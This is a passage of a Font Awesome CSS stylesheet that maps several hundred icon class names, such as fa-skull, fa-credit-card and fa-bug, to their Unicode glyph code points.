.fa-bowl-rice::before {
  content: "\e2eb"; }

.fa-skull::before {
  content: "\f54c"; }

.fa-tower-broadcast::before {
  content: "\f519"; }

.fa-broadcast-tower::before {
  content: "\f519"; }

.fa-truck-pickup::before {
  content: "\f63c"; }

.fa-up-long::before {
  content: "\f30c"; }

.fa-long-arrow-alt-up::before {
  content: "\f30c"; }

.fa-stop::before {
  content: "\f04d"; }

.fa-code-merge::before {
  content: "\f387"; }

.fa-upload::before {
  content: "\f093"; }

.fa-hurricane::before {
  content: "\f751"; }

.fa-mound::before {
  content: "\e52d"; }

.fa-toilet-portable::before {
  content: "\e583"; }

.fa-compact-disc::before {
  content: "\f51f"; }

.fa-file-arrow-down::before {
  content: "\f56d"; }

.fa-file-download::before {
  content: "\f56d"; }

.fa-caravan::before {
  content: "\f8ff"; }

.fa-shield-cat::before {
  content: "\e572"; }

.fa-bolt::before {
  content: "\f0e7"; }

.fa-zap::before {
  content: "\f0e7"; }

.fa-glass-water::before {
  content: "\e4f4"; }

.fa-oil-well::before {
  content: "\e532"; }

.fa-vault::before {
  content: "\e2c5"; }

.fa-mars::before {
  content: "\f222"; }

.fa-toilet::before {
  content: "\f7d8"; }

.fa-plane-circle-xmark::before {
  content: "\e557"; }

.fa-yen-sign::before {
  content: "\f157"; }

.fa-cny::before {
  content: "\f157"; }

.fa-jpy::before {
  content: "\f157"; }

.fa-rmb::before {
  content: "\f157"; }

.fa-yen::before {
  content: "\f157"; }

.fa-ruble-sign::before {
  content: "\f158"; }

.fa-rouble::before {
  content: "\f158"; }

.fa-rub::before {
  content: "\f158"; }

.fa-ruble::before {
  content: "\f158"; }

.fa-sun::before {
  content: "\f185"; }

.fa-guitar::before {
  content: "\f7a6"; }

.fa-face-laugh-wink::before {
  content: "\f59c"; }

.fa-laugh-wink::before {
  content: "\f59c"; }

.fa-horse-head::before {
  content: "\f7ab"; }

.fa-bore-hole::before {
  content: "\e4c3"; }

.fa-industry::before {
  content: "\f275"; }

.fa-circle-down::before {
  content: "\f358"; }

.fa-arrow-alt-circle-down::before {
  content: "\f358"; }

.fa-arrows-turn-to-dots::before {
  content: "\e4c1"; }

.fa-florin-sign::before {
  content: "\e184"; }

.fa-arrow-down-short-wide::before {
  content: "\f884"; }

.fa-sort-amount-desc::before {
  content: "\f884"; }

.fa-sort-amount-down-alt::before {
  content: "\f884"; }

.fa-less-than::before {
  content: "\3c"; }

.fa-angle-down::before {
  content: "\f107"; }

.fa-car-tunnel::before {
  content: "\e4de"; }

.fa-head-side-cough::before {
  content: "\e061"; }

.fa-grip-lines::before {
  content: "\f7a4"; }

.fa-thumbs-down::before {
  content: "\f165"; }

.fa-user-lock::before {
  content: "\f502"; }

.fa-arrow-right-long::before {
  content: "\f178"; }

.fa-long-arrow-right::before {
  content: "\f178"; }

.fa-anchor-circle-xmark::before {
  content: "\e4ac"; }

.fa-ellipsis::before {
  content: "\f141"; }

.fa-ellipsis-h::before {
  content: "\f141"; }

.fa-chess-pawn::before {
  content: "\f443"; }

.fa-kit-medical::before {
  content: "\f479"; }

.fa-first-aid::before {
  content: "\f479"; }

.fa-person-through-window::before {
  content: "\e5a9"; }

.fa-toolbox::before {
  content: "\f552"; }

.fa-hands-holding-circle::before {
  content: "\e4fb"; }

.fa-bug::before {
  content: "\f188"; }

.fa-credit-card::before {
  content: "\f09d"; }

.fa-credit-card-alt::before {
  content: "\f09d"; }

.fa-car::before {
  content: "\f1b9"; }

.fa-automobile::before {
  content: "\f1b9"; }

.fa-hand-holding-hand::before {
  content: "\e4f7"; }

.fa-book-open-reader::before {
  content: "\f5da"; }

.fa-book-reader::before {
  content: "\f5da"; }

.fa-mountain-sun::before {
  content: "\e52f"; }

.fa-arrows-left-right-to-line::before {
  content: "\e4ba"; }

.fa-dice-d20::before {
  content: "\f6cf"; }

.fa-truck-droplet::before {
  content: "\e58c"; }

.fa-file-circle-xmark::before {
  content: "\e5a1"; }

.fa-temperature-arrow-up::before {
  content: "\e040"; }

.fa-temperature-up::before {
  content: "\e040"; }

.fa-medal::before {
  content: "\f5a2"; }

.fa-bed::before {
  content: "\f236"; }

.fa-square-h::before {
  content: "\f0fd"; }

.fa-h-square::before {
  content: "\f0fd"; }

.fa-podcast::before {
  content: "\f2ce"; }

.fa-temperature-full::before {
  content: "\f2c7"; }

.fa-temperature-4::before {
  content: "\f2c7"; }

.fa-thermometer-4::before {
  content: "\f2c7"; }

.fa-thermometer-full::before {
  content: "\f2c7"; }

.fa-bell::before {
  content: "\f0f3"; }

.fa-superscript::before {
  content: "\f12b"; }

.fa-plug-circle-xmark::before {
  content: "\e560"; }

.fa-star-of-life::before {
  content: "\f621"; }

.fa-phone-slash::before {
  content: "\f3dd"; }

.fa-paint-roller::before {
  content: "\f5aa"; }

.fa-handshake-angle::before {
  content: "\f4c4"; }

.fa-hands-helping::before {
  content: "\f4c4"; }

.fa-location-dot::before {
  content: "\f3c5"; }

.fa-map-marker-alt::before {
  content: "\f3c5"; }

.fa-file::before {
  content: "\f15b"; }

.fa-greater-than::before {
  content: "\3e"; }

.fa-person-swimming::before {
  content: "\f5c4"; }

.fa-swimmer::before {
  content: "\f5c4"; }

.fa-arrow-down::before {
  content: "\f063"; }

.fa-droplet::before {
  content: "\f043"; }

.fa-tint::before {
  content: "\f043"; }

.fa-eraser::before {
  content: "\f12d"; }

.fa-earth-americas::before {
  content: "\f57d"; }

.fa-earth::before {
  content: "\f57d"; }

.fa-earth-america::before {
  content: "\f57d"; }

.fa-globe-americas::before {
  content: "\f57d"; }

.fa-person-burst::before {
  content: "\e53b"; }

.fa-dove::before {
  content: "\f4ba"; }

.fa-battery-empty::before {
  content: "\f244"; }

.fa-battery-0::before {
  content: "\f244"; }

.fa-socks::before {
  content: "\f696"; }

.fa-inbox::before {
  content: "\f01c"; }

.fa-section::before {
  content: "\e447"; }

.fa-gauge-high::before {
  content: "\f625"; }

.fa-tachometer-alt::before {
  content: "\f625"; }

.fa-tachometer-alt-fast::before {
  content: "\f625"; }

.fa-envelope-open-text::before {
  content: "\f658"; }

.fa-hospital::before {
  content: "\f0f8"; }

.fa-hospital-alt::before {
  content: "\f0f8"; }

.fa-hospital-wide::before {
  content: "\f0f8"; }

.fa-wine-bottle::before {
  content: "\f72f"; }

.fa-chess-rook::before {
  content: "\f447"; }

.fa-bars-staggered::before {
  content: "\f550"; }

.fa-reorder::before {
  content: "\f550"; }

.fa-stream::before {
  content: "\f550"; }

.fa-dharmachakra::before {
  content: "\f655"; }

.fa-hotdog::before {
  content: "\f80f"; }

.fa-person-walking-with-cane::before {
  content: "\f29d"; }

.fa-blind::before {
  content: "\f29d"; }

.fa-drum::before {
  content: "\f569"; }

.fa-ice-cream::before {
  content: "\f810"; }

.fa-heart-circle-bolt::before {
  content: "\e4fc"; }

.fa-fax::before {
  content: "\f1ac"; }

.fa-paragraph::before {
  content: "\f1dd"; }

.fa-check-to-slot::before {
  content: "\f772"; }

.fa-vote-yea::before {
  content: "\f772"; }

.fa-star-half::before {
  content: "\f089"; }

.fa-boxes-stacked::before {
  content: "\f468"; }

.fa-boxes::before {
  content: "\f468"; }

.fa-boxes-alt::before {
  content: "\f468"; }

.fa-link::before {
  content: "\f0c1"; }

.fa-chain::before {
  content: "\f0c1"; }

.fa-ear-listen::before {
  content: "\f2a2"; }

.fa-assistive-listening-systems::before {
  content: "\f2a2"; }

.fa-tree-city::before {
  content: "\e587"; }

.fa-play::before {
  content: "\f04b"; }

.fa-font::before {
  content: "\f031"; }

.fa-rupiah-sign::before {
  content: "\e23d"; }

.fa-magnifying-glass::before {
  content: "\f002"; }

.fa-search::before {
  content: "\f002"; }

.fa-table-tennis-paddle-ball::before {
  content: "\f45d"; }

.fa-ping-pong-paddle-ball::before {
  content: "\f45d"; }

.fa-table-tennis::before {
  content: "\f45d"; }

.fa-person-dots-from-line::before {
  content: "\f470"; }

.fa-diagnoses::before {
  content: "\f470"; }

.fa-trash-can-arrow-up::before {
  content: "\f82a"; }

.fa-trash-restore-alt::before {
  content: "\f82a"; }

.fa-naira-sign::before {
  content: "\e1f6"; }

.fa-cart-arrow-down::before {
  content: "\f218"; }

.fa-walkie-talkie::before {
  content: "\f8ef"; }

.fa-file-pen::before {
  content: "\f31c"; }

.fa-file-edit::before {
  content: "\f31c"; }

.fa-receipt::before {
  content: "\f543"; }

.fa-square-pen::before {
  content: "\f14b"; }

.fa-pen-square::before {
  content: "\f14b"; }

.fa-pencil-square::before {
  content: "\f14b"; }

.fa-suitcase-rolling::before {
  content: "\f5c1"; }

.fa-person-circle-exclamation::before {
  content: "\e53f"; }

.fa-chevron-down::before {
  content: "\f078"; }

.fa-battery-full::before {
  content: "\f240"; }

.fa-battery::before {
  content: "\f240"; }

.fa-battery-5::before {
  content: "\f240"; }

.fa-skull-crossbones::before {
  content: "\f714"; }

.fa-code-compare::before {
  content: "\e13a"; }

.fa-list-ul::before {
  content: "\f0ca"; }

.fa-list-dots::before {
  content: "\f0ca"; }

.fa-school-lock::before {
  content: "\e56f"; }

.fa-tower-cell::before {
  content: "\e585"; }

.fa-down-long::before {
  content: "\f309"; }

.fa-long-arrow-alt-down::before {
  content: "\f309"; }

.fa-ranking-star::before {
  content: "\e561"; }

.fa-chess-king::before {
  content: "\f43f"; }

.fa-person-harassing::before {
  content: "\e549"; }

.fa-brazilian-real-sign::before {
  content: "\e46c"; }

.fa-landmark-dome::before {
  content: "\f752"; }

.fa-landmark-alt::before {
  content: "\f752"; }

.fa-arrow-up::before {
  content: "\f062"; }

.fa-tv::before {
  content: "\f26c"; }

.fa-television::before {
  content: "\f26c"; }

.fa-tv-alt::before {
  content: "\f26c"; }

.fa-shrimp::before {
  content: "\e448"; }

.fa-list-check::before {
  content: "\f0ae"; }

.fa-tasks::before {
  content: "\f0ae"; }

.fa-jug-detergent::before {
  content: "\e519"; }

.fa-circle-user::before {
  content: "\f2bd"; }

.fa-user-circle::before {
  content: "\f2bd"; }

.fa-user-shield::before {
  content: "\f505"; }

.fa-wind::before {
  content: "\f72e"; }

.fa-car-burst::before {
  content: "\f5e1"; }

.fa-car-crash::before {
  content: "\f5e1"; }

.fa-y::before {
  content: "\59"; }

.fa-person-snowboarding::before {
  content: "\f7ce"; }

.fa-snowboarding::before {
  content: "\f7ce"; }

.fa-truck-fast::before {
  content: "\f48b"; }

.fa-shipping-fast::before {
  content: "\f48b"; }

.fa-fish::before {
  content: "\f578"; }

.fa-user-graduate::before {
  content: "\f501"; }

.fa-circle-half-stroke::before {
  content: "\f042"; }

.fa-adjust::before {
  content: "\f042"; }

.fa-clapperboard::before {
  content: "\e131"; }

.fa-circle-radiation::before {
  content: "\f7ba"; }

.fa-radiation-alt::before {
  content: "\f7ba"; }

.fa-baseball::before {
  content: "\f433"; }

.fa-baseball-ball::before {
  content: "\f433"; }

.fa-jet-fighter-up::before {
  content: "\e518"; }

.fa-diagram-project::before {
  content: "\f542"; }

.fa-project-diagram::before {
  content: "\f542"; }

.fa-copy::before {
  content: "\f0c5"; }

.fa-volume-xmark::before {
  content: "\f6a9"; }

.fa-volume-mute::before {
  content: "\f6a9"; }

.fa-volume-times::before {
  content: "\f6a9"; }

.fa-hand-sparkles::before {
  content: "\e05d"; }

.fa-grip::before {
  content: "\f58d"; }

.fa-grip-horizontal::before {
  content: "\f58d"; }

.fa-share-from-square::before {
  content: "\f14d"; }

.fa-share-square::before {
  content: "\f14d"; }

.fa-child-combatant::before {
  content: "\e4e0"; }

.fa-child-rifle::before {
  content: "\e4e0"; }

.fa-gun::before {
  content: "\e19b"; }

.fa-square-phone::before {
  content: "\f098"; }

.fa-phone-square::before {
  content: "\f098"; }

.fa-plus::before {
  content: "\2b"; }

.fa-add::before {
  content: "\2b"; }

.fa-expand::before {
  content: "\f065"; }

.fa-computer::before {
  content: "\e4e5"; }

.fa-xmark::before {
  content: "\f00d"; }

.fa-close::before {
  content: "\f00d"; }

.fa-multiply::before {
  content: "\f00d"; }

.fa-remove::before {
  content: "\f00d"; }

.fa-times::before {
  content: "\f00d"; }

.fa-arrows-up-down-left-right::before {
  content: "\f047"; }

.fa-arrows::before {
  content: "\f047"; }

.fa-chalkboard-user::before {
  content: "\f51c"; }

.fa-chalkboard-teacher::before {
  content: "\f51c"; }

.fa-peso-sign::before {
  content: "\e222"; }

.fa-building-shield::before {
  content: "\e4d8"; }

.fa-baby::before {
  content: "\f77c"; }

.fa-users-line::before {
  content: "\e592"; }

.fa-quote-left::before {
  content: "\f10d"; }

.fa-quote-left-alt::before {
  content: "\f10d"; }

.fa-tractor::before {
  content: "\f722"; }

.fa-trash-arrow-up::before {
  content: "\f829"; }

.fa-trash-restore::before {
  content: "\f829"; }

.fa-arrow-down-up-lock::before {
  content: "\e4b0"; }

.fa-lines-leaning::before {
  content: "\e51e"; }

.fa-ruler-combined::before {
  content: "\f546"; }

.fa-copyright::before {
  content: "\f1f9"; }

.fa-equals::before {
  content: "\3d"; }

.fa-blender::before {
  content: "\f517"; }

.fa-teeth::before {
  content: "\f62e"; }

.fa-shekel-sign::before {
  content: "\f20b"; }

.fa-ils::before {
  content: "\f20b"; }

.fa-shekel::before {
  content: "\f20b"; }

.fa-sheqel::before {
  content: "\f20b"; }

.fa-sheqel-sign::before {
  content: "\f20b"; }

.fa-map::before {
  content: "\f279"; }

.fa-rocket::before {
  content: "\f135"; }

.fa-photo-film::before {
  content: "\f87c"; }

.fa-photo-video::before {
  content: "\f87c"; }

.fa-folder-minus::before {
  content: "\f65d"; }

.fa-store::before {
  content: "\f54e"; }

.fa-arrow-trend-up::before {
  content: "\e098"; }

.fa-plug-circle-minus::before {
  content: "\e55e"; }

.fa-sign-hanging::before {
  content: "\f4d9"; }

.fa-sign::before {
  content: "\f4d9"; }

.fa-bezier-curve::before {
  content: "\f55b"; }

.fa-bell-slash::before {
  content: "\f1f6"; }

.fa-tablet::before {
  content: "\f3fb"; }

.fa-tablet-android::before {
  content: "\f3fb"; }

.fa-school-flag::before {
  content: "\e56e"; }

.fa-fill::before {
  content: "\f575"; }

.fa-angle-up::before {
  content: "\f106"; }

.fa-drumstick-bite::before {
  content: "\f6d7"; }

.fa-holly-berry::before {
  content: "\f7aa"; }

.fa-chevron-left::before {
  content: "\f053"; }

.fa-bacteria::before {
  content: "\e059"; }

.fa-hand-lizard::before {
  content: "\f258"; }

.fa-notdef::before {
  content: "\e1fe"; }

.fa-disease::before {
  content: "\f7fa"; }

.fa-briefcase-medical::before {
  content: "\f469"; }

.fa-genderless::before {
  content: "\f22d"; }

.fa-chevron-right::before {
  content: "\f054"; }

.fa-retweet::before {
  content: "\f079"; }

.fa-car-rear::before {
  content: "\f5de"; }

.fa-car-alt::before {
  content: "\f5de"; }

.fa-pump-soap::before {
  content: "\e06b"; }

.fa-video-slash::before {
  content: "\f4e2"; }

.fa-battery-quarter::before {
  content: "\f243"; }

.fa-battery-2::before {
  content: "\f243"; }

.fa-radio::before {
  content: "\f8d7"; }

.fa-baby-carriage::before {
  content: "\f77d"; }

.fa-carriage-baby::before {
  content: "\f77d"; }

.fa-traffic-light::before {
  content: "\f637"; }

.fa-thermometer::before {
  content: "\f491"; }

.fa-vr-cardboard::before {
  content: "\f729"; }

.fa-hand-middle-finger::before {
  content: "\f806"; }

.fa-percent::before {
  content: "\25"; }

.fa-percentage::before {
  content: "\25"; }

.fa-truck-moving::before {
  content: "\f4df"; }

.fa-glass-water-droplet::before {
  content: "\e4f5"; }

.fa-display::before {
  content: "\e163"; }

.fa-face-smile::before {
  content: "\f118"; }

.fa-smile::before {
  content: "\f118"; }

.fa-thumbtack::before {
  content: "\f08d"; }

.fa-thumb-tack::before {
  content: "\f08d"; }

.fa-trophy::before {
  content: "\f091"; }

.fa-person-praying::before {
  content: "\f683"; }

.fa-pray::before {
  content: "\f683"; }

.fa-hammer::before {
  content: "\f6e3"; }

.fa-hand-peace::before {
  content: "\f25b"; }

.fa-rotate::before {
  content: "\f2f1"; }

.fa-sync-alt::before {
  content: "\f2f1"; }

.fa-spinner::before {
  content: "\f110"; }

.fa-robot::before {
  content: "\f544"; }

.fa-peace::before {
  content: "\f67c"; }

.fa-gears::before {
  content: "\f085"; }

.fa-cogs::before {
  content: "\f085"; }

.fa-warehouse::before {
  content: "\f494"; }

.fa-arrow-up-right-dots::before {
  content: "\e4b7"; }

.fa-splotch::before {
  content: "\f5bc"; }

.fa-face-grin-hearts::before {
  content: "\f584"; }

.fa-grin-hearts::before {
  content: "\f584"; }

.fa-dice-four::before {
  content: "\f524"; }

.fa-sim-card::before {
  content: "\f7c4"; }

.fa-transgender::before {
  content: "\f225"; }

.fa-transgender-alt::before {
  content: "\f225"; }

.fa-mercury::before {
  content: "\f223"; }

.fa-arrow-turn-down::before {
  content: "\f149"; }

.fa-level-down::before {
  content: "\f149"; }

.fa-person-falling-burst::before {
  content: "\e547"; }

.fa-award::before {
  content: "\f559"; }

.fa-ticket-simple::before {
  content: "\f3ff"; }

.fa-ticket-alt::before {
  content: "\f3ff"; }

.fa-building::before {
  content: "\f1ad"; }

.fa-angles-left::before {
  content: "\f100"; }

.fa-angle-double-left::before {
  content: "\f100"; }

.fa-qrcode::before {
  content: "\f029"; }

.fa-clock-rotate-left::before {
  content: "\f1da"; }

.fa-history::before {
  content: "\f1da"; }

.fa-face-grin-beam-sweat::before {
  content: "\f583"; }

.fa-grin-beam-sweat::before {
  content: "\f583"; }

.fa-file-export::before {
  content: "\f56e"; }

.fa-arrow-right-from-file::before {
  content: "\f56e"; }

.fa-shield::before {
  content: "\f132"; }

.fa-shield-blank::before {
  content: "\f132"; }

.fa-arrow-up-short-wide::before {
  content: "\f885"; }

.fa-sort-amount-up-alt::before {
  content: "\f885"; }

.fa-house-medical::before {
  content: "\e3b2"; }

.fa-golf-ball-tee::before {
  content: "\f450"; }

.fa-golf-ball::before {
  content: "\f450"; }

.fa-circle-chevron-left::before {
  content: "\f137"; }

.fa-chevron-circle-left::before {
  content: "\f137"; }

.fa-house-chimney-window::before {
  content: "\e00d"; }

.fa-pen-nib::before {
  content: "\f5ad"; }

.fa-tent-arrow-turn-left::before {
  content: "\e580"; }

.fa-tents::before {
  content: "\e582"; }

.fa-wand-magic::before {
  content: "\f0d0"; }

.fa-magic::before {
  content: "\f0d0"; }

.fa-dog::before {
  content: "\f6d3"; }

.fa-carrot::before {
  content: "\f787"; }

.fa-moon::before {
  content: "\f186"; }

.fa-wine-glass-empty::before {
  content: "\f5ce"; }

.fa-wine-glass-alt::before {
  content: "\f5ce"; }

.fa-cheese::before {
  content: "\f7ef"; }

.fa-yin-yang::before {
  content: "\f6ad"; }

.fa-music::before {
  content: "\f001"; }

.fa-code-commit::before {
  content: "\f386"; }

.fa-temperature-low::before {
  content: "\f76b"; }

.fa-person-biking::before {
  content: "\f84a"; }

.fa-biking::before {
  content: "\f84a"; }

.fa-broom::before {
  content: "\f51a"; }

.fa-shield-heart::before {
  content: "\e574"; }

.fa-gopuram::before {
  content: "\f664"; }

.fa-earth-oceania::before {
  content: "\e47b"; }

.fa-globe-oceania::before {
  content: "\e47b"; }

.fa-square-xmark::before {
  content: "\f2d3"; }

.fa-times-square::before {
  content: "\f2d3"; }

.fa-xmark-square::before {
  content: "\f2d3"; }

.fa-hashtag::before {
  content: "\23"; }

.fa-up-right-and-down-left-from-center::before {
  content: "\f424"; }

.fa-expand-alt::before {
  content: "\f424"; }

.fa-oil-can::before {
  content: "\f613"; }

.fa-t::before {
  content: "\54"; }

.fa-hippo::before {
  content: "\f6ed"; }

.fa-chart-column::before {
  content: "\e0e3"; }

.fa-infinity::before {
  content: "\f534"; }

.fa-vial-circle-check::before {
  content: "\e596"; }

.fa-person-arrow-down-to-line::before {
  content: "\e538"; }

.fa-voicemail::before {
  content: "\f897"; }

.fa-fan::before {
  content: "\f863"; }

.fa-person-walking-luggage::before {
  content: "\e554"; }

.fa-up-down::before {
  content: "\f338"; }

.fa-arrows-alt-v::before {
  content: "\f338"; }

.fa-cloud-moon-rain::before {
  content: "\f73c"; }

.fa-calendar::before {
  content: "\f133"; }

.fa-trailer::before {
  content: "\e041"; }

.fa-bahai::before {
  content: "\f666"; }

.fa-haykal::before {
  content: "\f666"; }

.fa-sd-card::before {
  content: "\f7c2"; }

.fa-dragon::before {
  content: "\f6d5"; }

.fa-shoe-prints::before {
  content: "\f54b"; }

.fa-circle-plus::before {
  content: "\f055"; }

.fa-plus-circle::before {
  content: "\f055"; }

.fa-face-grin-tongue-wink::before {
  content: "\f58b"; }

.fa-grin-tongue-wink::before {
  content: "\f58b"; }

.fa-hand-holding::before {
  content: "\f4bd"; }

.fa-plug-circle-exclamation::before {
  content: "\e55d"; }

.fa-link-slash::before {
  content: "\f127"; }

.fa-chain-broken::before {
  content: "\f127"; }

.fa-chain-slash::before {
  content: "\f127"; }

.fa-unlink::before {
  content: "\f127"; }

.fa-clone::before {
  content: "\f24d"; }

.fa-person-walking-arrow-loop-left::before {
  content: "\e551"; }

.fa-arrow-up-z-a::before {
  content: "\f882"; }

.fa-sort-alpha-up-alt::before {
  content: "\f882"; }

.fa-fire-flame-curved::before {
  content: "\f7e4"; }

.fa-fire-alt::before {
  content: "\f7e4"; }

.fa-tornado::before {
  content: "\f76f"; }

.fa-file-circle-plus::before {
  content: "\e494"; }

.fa-book-quran::before {
  content: "\f687"; }

.fa-quran::before {
  content: "\f687"; }

.fa-anchor::before {
  content: "\f13d"; }

.fa-border-all::before {
  content: "\f84c"; }

.fa-face-angry::before {
  content: "\f556"; }

.fa-angry::before {
  content: "\f556"; }

.fa-cookie-bite::before {
  content: "\f564"; }

.fa-arrow-trend-down::before {
  content: "\e097"; }

.fa-rss::before {
  content: "\f09e"; }

.fa-feed::before {
  content: "\f09e"; }

.fa-draw-polygon::before {
  content: "\f5ee"; }

.fa-scale-balanced::before {
  content: "\f24e"; }

.fa-balance-scale::before {
  content: "\f24e"; }

.fa-gauge-simple-high::before {
  content: "\f62a"; }

.fa-tachometer::before {
  content: "\f62a"; }

.fa-tachometer-fast::before {
  content: "\f62a"; }

.fa-shower::before {
  content: "\f2cc"; }

.fa-desktop::before {
  content: "\f390"; }

.fa-desktop-alt::before {
  content: "\f390"; }

.fa-m::before {
  content: "\4d"; }

.fa-table-list::before {
  content: "\f00b"; }

.fa-th-list::before {
  content: "\f00b"; }

.fa-comment-sms::before {
  content: "\f7cd"; }

.fa-sms::before {
  content: "\f7cd"; }

.fa-book::before {
  content: "\f02d"; }

.fa-user-plus::before {
  content: "\f234"; }

.fa-check::before {
  content: "\f00c"; }

.fa-battery-three-quarters::before {
  content: "\f241"; }

.fa-battery-4::before {
  content: "\f241"; }

.fa-house-circle-check::before {
  content: "\e509"; }

.fa-angle-left::before {
  content: "\f104"; }

.fa-diagram-successor::before {
  content: "\e47a"; }

.fa-truck-arrow-right::before {
  content: "\e58b"; }

.fa-arrows-split-up-and-left::before {
  content: "\e4bc"; }

.fa-hand-fist::before {
  content: "\f6de"; }

.fa-fist-raised::before {
  content: "\f6de"; }

.fa-cloud-moon::before {
  content: "\f6c3"; }

.fa-briefcase::before {
  content: "\f0b1"; }

.fa-person-falling::before {
  content: "\e546"; }

.fa-image-portrait::before {
  content: "\f3e0"; }

.fa-portrait::before {
  content: "\f3e0"; }

.fa-user-tag::before {
  content: "\f507"; }

.fa-rug::before {
  content: "\e569"; }

.fa-earth-europe::before {
  content: "\f7a2"; }

.fa-globe-europe::before {
  content: "\f7a2"; }

.fa-cart-flatbed-suitcase::before {
  content: "\f59d"; }

.fa-luggage-cart::before {
  content: "\f59d"; }

.fa-rectangle-xmark::before {
  content: "\f410"; }

.fa-rectangle-times::before {
  content: "\f410"; }

.fa-times-rectangle::before {
  content: "\f410"; }

.fa-window-close::before {
  content: "\f410"; }

.fa-baht-sign::before {
  content: "\e0ac"; }

.fa-book-open::before {
  content: "\f518"; }

.fa-book-journal-whills::before {
  content: "\f66a"; }

.fa-journal-whills::before {
  content: "\f66a"; }

.fa-handcuffs::before {
  content: "\e4f8"; }

.fa-triangle-exclamation::before {
  content: "\f071"; }

.fa-exclamation-triangle::before {
  content: "\f071"; }

.fa-warning::before {
  content: "\f071"; }

.fa-database::before {
  content: "\f1c0"; }

.fa-share::before {
  content: "\f064"; }

.fa-arrow-turn-right::before {
  content: "\f064"; }

.fa-mail-forward::before {
  content: "\f064"; }

.fa-bottle-droplet::before {
  content: "\e4c4"; }

.fa-mask-face::before {
  content: "\e1d7"; }

.fa-hill-rockslide::before {
  content: "\e508"; }

.fa-right-left::before {
  content: "\f362"; }

.fa-exchange-alt::before {
  content: "\f362"; }

.fa-paper-plane::before {
  content: "\f1d8"; }

.fa-road-circle-exclamation::before {
  content: "\e565"; }

.fa-dungeon::before {
  content: "\f6d9"; }

.fa-align-right::before {
  content: "\f038"; }

.fa-money-bill-1-wave::before {
  content: "\f53b"; }

.fa-money-bill-wave-alt::before {
  content: "\f53b"; }

.fa-life-ring::before {
  content: "\f1cd"; }

.fa-hands::before {
  content: "\f2a7"; }

.fa-sign-language::before {
  content: "\f2a7"; }

.fa-signing::before {
  content: "\f2a7"; }

.fa-calendar-day::before {
  content: "\f783"; }

.fa-water-ladder::before {
  content: "\f5c5"; }

.fa-ladder-water::before {
  content: "\f5c5"; }

.fa-swimming-pool::before {
  content: "\f5c5"; }

.fa-arrows-up-down::before {
  content: "\f07d"; }

.fa-arrows-v::before {
  content: "\f07d"; }

.fa-face-grimace::before {
  content: "\f57f"; }

.fa-grimace::before {
  content: "\f57f"; }

.fa-wheelchair-move::before {
  content: "\e2ce"; }

.fa-wheelchair-alt::before {
  content: "\e2ce"; }

.fa-turn-down::before {
  content: "\f3be"; }

.fa-level-down-alt::before {
  content: "\f3be"; }

.fa-person-walking-arrow-right::before {
  content: "\e552"; }

.fa-square-envelope::before {
  content: "\f199"; }

.fa-envelope-square::before {
  content: "\f199"; }

.fa-dice::before {
  content: "\f522"; }

.fa-bowling-ball::before {
  content: "\f436"; }

.fa-brain::before {
  content: "\f5dc"; }

.fa-bandage::before {
  content: "\f462"; }

.fa-band-aid::before {
  content: "\f462"; }

.fa-calendar-minus::before {
  content: "\f272"; }

.fa-circle-xmark::before {
  content: "\f057"; }

.fa-times-circle::before {
  content: "\f057"; }

.fa-xmark-circle::before {
  content: "\f057"; }

.fa-gifts::before {
  content: "\f79c"; }

.fa-hotel::before {
  content: "\f594"; }

.fa-earth-asia::before {
  content: "\f57e"; }

.fa-globe-asia::before {
  content: "\f57e"; }

.fa-id-card-clip::before {
  content: "\f47f"; }

.fa-id-card-alt::before {
  content: "\f47f"; }

.fa-magnifying-glass-plus::before {
  content: "\f00e"; }

.fa-search-plus::before {
  content: "\f00e"; }

.fa-thumbs-up::before {
  content: "\f164"; }

.fa-user-clock::before {
  content: "\f4fd"; }

.fa-hand-dots::before {
  content: "\f461"; }

.fa-allergies::before {
  content: "\f461"; }

.fa-file-invoice::before {
  content: "\f570"; }

.fa-window-minimize::before {
  content: "\f2d1"; }

.fa-mug-saucer::before {
  content: "\f0f4"; }

.fa-coffee::before {
  content: "\f0f4"; }

.fa-brush::before {
  content: "\f55d"; }

.fa-mask::before {
  content: "\f6fa"; }

.fa-magnifying-glass-minus::before {
  content: "\f010"; }

.fa-search-minus::before {
  content: "\f010"; }

.fa-ruler-vertical::before {
  content: "\f548"; }

.fa-user-large::before {
  content: "\f406"; }

.fa-user-alt::before {
  content: "\f406"; }

.fa-train-tram::before {
  content: "\e5b4"; }

.fa-user-nurse::before {
  content: "\f82f"; }

.fa-syringe::before {
  content: "\f48e"; }

.fa-cloud-sun::before {
  content: "\f6c4"; }

.fa-stopwatch-20::before {
  content: "\e06f"; }

.fa-square-full::before {
  content: "\f45c"; }

.fa-magnet::before {
  content: "\f076"; }

.fa-jar::before {
  content: "\e516"; }

.fa-note-sticky::before {
  content: "\f249"; }

.fa-sticky-note::before {
  content: "\f249"; }

.fa-bug-slash::before {
  content: "\e490"; }

.fa-arrow-up-from-water-pump::before {
  content: "\e4b6"; }

.fa-bone::before {
  content: "\f5d7"; }

.fa-user-injured::before {
  content: "\f728"; }

.fa-face-sad-tear::before {
  content: "\f5b4"; }

.fa-sad-tear::before {
  content: "\f5b4"; }

.fa-plane::before {
  content: "\f072"; }

.fa-tent-arrows-down::before {
  content: "\e581"; }

.fa-exclamation::before {
  content: "\21"; }

.fa-arrows-spin::before {
  content: "\e4bb"; }

.fa-print::before {
  content: "\f02f"; }

.fa-turkish-lira-sign::before {
  content: "\e2bb"; }

.fa-try::before {
  content: "\e2bb"; }

.fa-turkish-lira::before {
  content: "\e2bb"; }

.fa-dollar-sign::before {
  content: "\24"; }

.fa-dollar::before {
  content: "\24"; }

.fa-usd::before {
  content: "\24"; }

.fa-x::before {
  content: "\58"; }

.fa-magnifying-glass-dollar::before {
  content: "\f688"; }

.fa-search-dollar::before {
  content: "\f688"; }

.fa-users-gear::before {
  content: "\f509"; }

.fa-users-cog::before {
  content: "\f509"; }

.fa-person-military-pointing::before {
  content: "\e54a"; }

.fa-building-columns::before {
  content: "\f19c"; }

.fa-bank::before {
  content: "\f19c"; }

.fa-institution::before {
  content: "\f19c"; }

.fa-museum::before {
  content: "\f19c"; }

.fa-university::before {
  content: "\f19c"; }

.fa-umbrella::before {
  content: "\f0e9"; }

.fa-trowel::before {
  content: "\e589"; }

.fa-d::before {
  content: "\44"; }

.fa-stapler::before {
  content: "\e5af"; }

.fa-masks-theater::before {
  content: "\f630"; }

.fa-theater-masks::before {
  content: "\f630"; }

.fa-kip-sign::before {
  content: "\e1c4"; }

.fa-hand-point-left::before {
  content: "\f0a5"; }

.fa-handshake-simple::before {
  content: "\f4c6"; }

.fa-handshake-alt::before {
  content: "\f4c6"; }

.fa-jet-fighter::before {
